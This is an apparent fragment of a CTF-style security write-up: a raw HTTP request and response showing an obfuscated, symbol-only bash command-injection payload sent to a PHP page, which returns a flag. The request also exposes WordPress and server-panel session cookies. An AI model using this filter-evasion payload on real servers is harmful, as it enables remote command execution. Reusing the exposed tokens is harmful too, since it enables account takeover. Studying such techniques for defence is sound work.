 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 553
Origin: http://82.157.233.217
Connection: close
Referer: http://82.157.233.217/ttttttttttesssssssttttt.php
Cookie: specs_zan_8=8; su_webp=1;
wp-settings-2=mfold%3Do%26posts_list_mode%3Dlist;
wp-settings-time-2=1673872265;
360e54e16c6ae75f0233867f0f8a6875=ebca3fee-7634-4298-a10b-ce4e6881b089.7iXGygfS
brKfO1a7VMWe1wJ8hW8;
request_token=R1qeRUSvQPwHbtEINHSYzk1cFIsmOg0jFbuKag9Hr54Npx3E;
order=id%20desc; serverType=nginx; pro_end=-1; ltd_end=-1; memSize=3789;
bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%
u6210%u529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22153****59
80%22%7D%7D; rank=list; Path=/www/wwwroot/www.fushuling.com;
file_recycle_status=true; wordpress_test_cookie=WP%20Cookie%20check;
wp_lang=zh_CN; config-tab=1;
wordpress_logged_in_56b8ed528ce6ab282a5d6574766eff8b=Da2kSupr3m3%7C1675760
806%7CUCOJ4EuAperme2RSra7iRx2s6OEGbGqKSGKIhkAZPpn%7C6680f6f1eb2dc4bd
f1d8eb2e1d9eb9b1c34b488aaf79758331fb4168cb98132c
Upgrade-Insecure-Requests: 1
cmd=$0<<<$0\<\<\<\$\'\\$(($((${##}<<${##}))#${##}${#}${#}${#}${##}${##}${##}${##}))\\$(($
(($((${##}<<${##}))#${##}${#}${#}${#}${##}${#}${##}${##}))\\$(($((${##}<<${##}))#${##}${#}${##
}${#}${#}${##}${#}${#}))\\$(($((${##}<<${##}))#${##}${#}${##}${#}${#}${#}))\\$(($((${##}<<${#
#}))#${##}${##}${##}${#}${#}${#}${##}))\\$(($((${##}<<${##}))#${##}${#}${#}${##}${#}${#}${##}${#
}))\\$(($((${##}<<${##}))#${##}${#}${#}${##}${##}${#}${##}${#}))\\$(($((${##}<<${##}))#${##}$
{#}${#}${#}${##}${##}${#}${##}))\\$(($((${##}<<${##}))#${##}${#}${#}${##}${#}${#}${##}${##})
)\'
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Mar 2023 00:08:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 45
flag{NO_41ph4NuMErIc_wEb5h311_Improv3M3nt!!!}
先知社区